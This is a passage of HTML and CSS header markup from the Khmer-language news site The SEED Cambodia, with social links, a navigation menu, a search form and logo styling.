                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/the_seed_cambodia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/TheSEED" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-7762"><a href="https://www.theseedcambodia.com/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/">នយោបាយការបរទេស</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9f%81%e1%9e%8a%e1%9f%92%e1%9e%8b%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/">សេដ្ឋកិច្ច</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.theseedcambodia.com/%e1%9e%94%e1%9e%85%e1%9f%92%e1%9e%85%e1%9f%81%e1%9e%80%e1%9e%9c%e1%9e%b7%e1%9e%91%e1%9f%92%e1%9e%99%e1%9e%b6/">បច្ចេកវិទ្យា</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9f%92%e1%9e%94%e1%9e%b6%e1%9e%94%e1%9f%8b%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%92%e1%9e%bb%e1%9e%9a%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/">ច្បាប់និងធុរកិច្ច</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9e%84%e1%9f%92%e1%9e%82%e1%9e%98%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%9c%e1%9e%94%e1%9f%92%e1%9e%94%e1%9e%92%e1%9e%98%e1%9f%8d/">សង្គមនិងវប្បធម៌</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8882"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/">អំពី​យើង<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/">ចង់ដឹងពីយើង</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://www.theseedcambodia.com/our-team/">ក្រុមការងាររបស់យើង</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.theseedcambodia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ការ​ស្វែងរក</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#bb0000}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#bb0000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button i{width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:56px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:50px}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;}.tdi_10 .tdb-logo-text-tagline{font-family:Kantumruy!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:3px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Kantumruy!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;font-size:17px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:40px}.tdi_10 .tdb-logo-img-wrap{margin-right:5px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-family:Kantumruy!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;font-size:17px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.theseedcambodia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png" src="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The SEED</span><span class="tdb-logo-text-tagline">គ្រាប់ពូជកម្ពុជា<span class="td-logo-pro"></span></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#bb0000}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 0px rgba(0,0,0,0.16)!important;z-index:999!important}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{margin-bottom:0px!important;padding-top:15px!important;padding-bottom:0px!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#bb0000!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{margin-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_20 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_20" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_20 .td-block-title>*,.td-theme-wrap .tdi_20 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_20 .td-subcat-item a:hover,.td-theme-wrap .tdi_20 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_20 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_20 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_20 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_20 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_20 .td_quote_on_blocks,.td-theme-wrap .tdi_20 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_20 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_20 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_20 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_20 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_20 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_20 .td-read-more a,.td-theme-wrap .tdi_20 .td-weather-information:before,.td-theme-wrap .tdi_20 .td-weather-week:before,.td-theme-wrap .tdi_20 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_20 .td-post-category,.td-theme-wrap .tdi_20 .td-post-category:hover{background-color:#ffffff}.tdi_20{margin-bottom:1px!important}</style>
<style>body .tdi_20 .td-block-title a,body .tdi_20 .td-block-title span{font-family:KhmerOSSiemreap!important;font-size:18px!important;font-weight:500!important}body .tdi_20 .td-block-title{text-align:center}body .tdi_20.td_block_template_4 .td-block-title>*:before,body .tdi_20.td_block_template_17 .td-block-title:after,body .tdi_20.td_block_template_13 .td-block-subtitle,body .tdi_20.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_20.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_20.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">&quot;ថង់ប្រាជ្ញារបស់កម្ពុជា ដឹកនាំដោយគ្រាប់ពូជរបស់កម្ពុជា&quot;</span></h4></div></div></div></div></div></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_22{margin-left:-5px;margin-right:-5px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_24{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td-medicine-pro-logo td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-left:-8px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:none}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-img{max-width:69px}.tdi_25 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_25 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_25 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_25 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Kantumruy!important;font-size:14px!important;font-weight:700!important;letter-spacing:0px!important;}.tdi_25 .tdb-logo-text-title{display:block;color:#000000;font-family:Open Sans!important;font-size:20px!important;line-height:1!important;font-weight:900!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_25 .tdb-logo-icon:last-child{margin-right:0}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-title{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-img{max-width:36px}.tdi_25 .tdb-logo-img-wrap{margin-right:3px}.tdi_25 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_25 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_25 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_25 .tdb-logo-img-wrap{margin-right:5px}.tdi_25 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_25 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.theseedcambodia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png" src="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The SEED</span><span class="tdb-logo-text-tagline">គ្រាប់ពូជកម្ពុជា<span class="td-logo-pro"></span></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important;border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header 